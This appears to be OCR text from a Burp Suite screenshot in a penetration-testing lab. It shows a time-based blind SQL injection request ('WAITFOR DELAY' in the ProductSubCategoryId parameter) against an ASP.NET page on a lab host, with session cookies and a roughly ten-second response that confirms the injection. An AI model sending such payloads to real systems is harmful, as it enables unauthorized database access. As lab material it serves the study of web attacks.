 Request
Pretty Raw \n Actions
1 GET /mvc/Product.aspx?ProductSubCategoryId=1+WAITFOR+DELAY+'0%3a0%3a10' HTTP/1.1
2 Host: 10.10.10.104
3 Connection: close
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://10.10.10.104/mvc/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: ASP.NET_SessionId=dp1m4mglowsan2ovyjcoiw0a; __AntiXsrfToken=
5a28de19ddab45778a076a249e1b4bbf; .ASPXAUTH=
98182B41AD642F9FA5113CB9DAF6EC6CE854431287408CDA77D4760FECCE8D3B920CAAE10BD348C85
F9765CF65E1C6B81E455392266D2CBE09CB69F7655FF478E913F958F55DB462E8A1F59857FF24A6FE
A1CB0C73DB98D3E21CD00979FAE3F7C15D4C46A7FC3390872011726C5D4D82; .redirect.=
B738063E4736EB363CC7A1918166B8B45CD75E9352D9F26CA3E500690699BC4E294D4E10021CE0111
28FAFDE80947F14CB2D5614A26CE90FB8072116CFFB99D2C1438A5040C86653CE3EC8CAE7FD65DD7C
408A23C15AF600116A8B38A932D8667042466ED2E6FB7BC6FDD4291C1DF7B865EFB39BF023C743245
3382D9BF217B2
18
19
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Thu, 23 Sep 2021 22:55:11 GMT
8 Connection: close
9 Content-Length: 10480
10
11
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
<meta charset="utf-8" />
<title>
16 - My ASP.NET Application
17 </title>
<script src="/mvc/Scripts/modernizr-2.5.3.js">
</script>
18 <link href="/mvc/Content/Site.css" rel="stylesheet"/>
19 <link href="favicon.ico" rel="shortcut icon" type="image/x-icon" />
<meta name="viewport" content="width=device-width" />
</head>
20 <body>
21 <form method="post" action="./Product.aspx?ProductSubCategoryId=1+WAITFOR+DEL
22 <div class="aspNetHidden">
23 <input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
Search... 0 matches
10,722 bytes | 10,089 millis
INSPECTOR